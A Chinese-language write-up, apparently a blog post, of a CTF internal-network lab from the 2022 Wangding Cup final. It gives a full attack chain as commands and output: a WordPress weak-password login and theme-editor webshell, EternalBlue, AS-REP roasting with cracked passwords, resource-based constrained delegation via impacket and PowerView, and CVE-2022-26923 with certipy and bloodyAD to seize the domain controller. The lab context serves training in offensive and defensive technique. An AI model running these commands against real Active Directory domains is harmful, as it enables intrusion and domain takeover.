靶标介绍:

该靶场为 2022 第三届网鼎杯决赛内网靶场复盘。完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 flag,分布于不同的靶机。

开局一个IP

39.xx.xx.xx

扫描结果

39.xx.xx.xx:22 open

39.xx.xx.xx:80 open

[*] alive ports len is: 2

start vulscan

[*] WebTitle: http://39.xx.xx.xx code:200 len:39962 title:XIAORANG.LAB

80端口有一个wordpress

弱口令进后台 admin 123456



通过编辑插件getshell

http://39.xx.xx.xx/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone

AntSword 连接

/wp-content/themes/twentytwentyone/404.php



读取flag01.txt

flag{08bcaae8-6cac-468c-a8e9-94d52d27e9e0}

使用wget远程下载好fscan 以及 frp 这里不详细说明,具体文章可以看我前几篇靶场wp

内网扫描结果

(icmp) Target 172.22.15.24 is alive

(icmp) Target 172.22.15.13 is alive

(icmp) Target 172.22.15.18 is alive

(icmp) Target 172.22.15.26 is alive

(icmp) Target 172.22.15.35 is alive

[*] Icmp alive hosts len is: 5

172.22.15.13:135 open

172.22.15.26:22 open

172.22.15.24:3306 open

172.22.15.35:445 open

172.22.15.18:445 open

172.22.15.13:445 open

172.22.15.24:445 open

172.22.15.35:139 open

172.22.15.18:139 open

172.22.15.13:139 open

172.22.15.35:135 open

172.22.15.24:139 open

172.22.15.18:135 open

172.22.15.24:135 open

172.22.15.18:80 open

172.22.15.24:80 open

172.22.15.26:80 open

172.22.15.13:88 open

[*] alive ports len is: 18

start vulscan

[+] NetInfo:

[*]172.22.15.18

[->]XR-CA

[->]172.22.15.18

[+] NetInfo:

[*]172.22.15.13

[->]XR-DC01

[->]172.22.15.13

[+] NetInfo:

[*]172.22.15.24

[->]XR-WIN08

[->]172.22.15.24

[*] 172.22.15.35 XIAORANG\XR-0687

[+] 172.22.15.24 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)

[*] 172.22.15.13 (Windows Server 2016 Standard 14393)

[*] 172.22.15.13 [+]DC XIAORANG\XR-DC01 Windows Server 2016 Standard 14393

[+] NetInfo:

[*]172.22.15.35

[->]XR-0687

[->]172.22.15.35

[*] 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[*] 172.22.15.18 XIAORANG\XR-CA Windows Server 2016 Standard 14393

[*] WebTitle:http://172.22.15.26 code:200 len:39962 title:XIAORANG.LAB

[*] WebTitle:http://172.22.15.18 code:200 len:703 title:IIS Windows Server

[+] http://172.22.15.18 poc-yaml-active-directory-certsrv-detect

[*] WebTitle:http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www

[*] WebTitle:http://172.22.15.24/www/sys/index.php code:200 len:135 title:None



有永恒之蓝,先用msf打永恒之蓝

多打几遍就行

读到了flag02.txt

flag02: flag{5fbdebc5-01fc-43c8-aab8-a21e55af11ca}

到这里其他主机就没什么服务了,猜测是要在这台永恒之蓝主机上进行信息收集

修改密码远程上去查看数据库



里面有大量的账号信息



看一下是否存在有不要求Kerberos 预身份验证的账户

impacket-GetNPUsers -dc-ip 172.22.15.13 xiaorang.lab/ -usersfile auser.txt

拿到hashcat解密

hashcat hash.txt /usr/share/wordlist/rockyou.txt

lixiuying winniethepooh

huachunmei 1qaz2wsx



用账号xiaorang.lab\lixiuying 远程登录下 172.22.15.35



上传Bloodhound 进行域内分析



可以看到LIXIUYING用户对XR-0687.xiaorang.lab 有GenericWrite权限,那么我们就可以利用基于资源的委派实现提权的效果

首先添加一个机器账户

impacket-addcomputer -method SAMR xiaorang.lab/lixiuying:winniethepooh -computer-name 01\$ -computer-pass Passw0rd -dc-ip 172.22.15.13



获取机器账户的sid

Import-Module .\PowerView.ps1

Get-NetComputer 01 -Properties objectsid

S-1-5-21-3745972894-1678056601-2622918667-1148



修改服务资源msDS-AllowedToActOnBehalfOfOtherIdentity属性

$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3745972894-1678056601-2622918667-1148)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer XR-0687 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose

创建服务票据

impacket-getST xiaorang.lab/01\$:Passw0rd -spn cifs/XR-0687.xiaorang.lab -impersonate administrator -dc-ip 172.22.15.13

导入票据

export KRB5CCNAME=administrator.ccache



读取flag

impacket-wmiexec -no-pass -k XR-0687.xiaorang.lab

CVE-2022–26923 && RBCD Attack 拿下DC

首先 先添加一个用户



impacket-addcomputer -method SAMR xiaorang.lab/lixiuying:winniethepooh -computer-name 02\$ -computer-pass Passw0rd -dc-ip 172.22.15.13

之后在利用certipy修改02的dNSHostName

certipy account update -u "lixiuying@xiaorang.lab" -p winniethepooh -user '02' -dns "XR-DC01.xiaorang.lab" -dc-ip 172.22.15.13



certipy req -u '02$@xiaorang.lab' -p Passw0rd -ca xiaorang-XR-CA-CA -template Machine -dc-ip 172.22.15.18

在用dNSHostName欺骗ADCS获取一份DC机器账户的证书 这里的dc-ip指向 ADCS

-ca 用 certutil -config - -ping 进行定位

之后便获取到一份颁布给域控机器账户的证书

预期是我们能通过这份证书申请到域控机器的hash然后再进行DCsync攻击获取域控的hash从而拿下整个域控





但是因为ldaps出现问题,导致我们无法顺利申请

certipy auth -pfx xr-dc01.pfx -username xr-dc01$ -domain xiaorang.lab -dc-ip 172.22.15.13

文章给出的解决办法是上去重置ldpas,但是我们显然没这个条件

但是我们可以利用RBCD拿下域控机器账户

先将证书转为 xr-dc01.pem 密码为空

openssl pkcs12 -in xr-dc01.pfx -out xr-dc01.pem -nodes



紧接着在修改域控的msDS-AllowedToActOnBehalfOfOtherIdentity的属性,此过程默认是通过ldap认证的,所以我们用不到ldaps

python3 bloodyAD.py -d xiaorang.lab -u lixiuying -p 'winniethepooh' --host 172.22.15.13 -c ":xr-dc01.pem" setRbcd '02$' 'xr-dc01$'



紧接着就用getST去申请TGS票据

impacket-getST xiaorang.lab/02\$:Passw0rd -spn cifs/xr-dc01.xiaorang.lab -impersonate administrator -dc-ip 172.22.15.13

将ccache导入到当前会话

export KRB5CCNAME=administrator.ccache



然后在用impacket打域控

impacket-wmiexec -k xr-dc01.xiaorang.lab -no-pass

这一步需要修改下hosts指向域控

成功拿下最后一个flag

flag04: flag{c1926c16-be22-4f2a-bc57-4eef1d708f20}

1683

1683

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?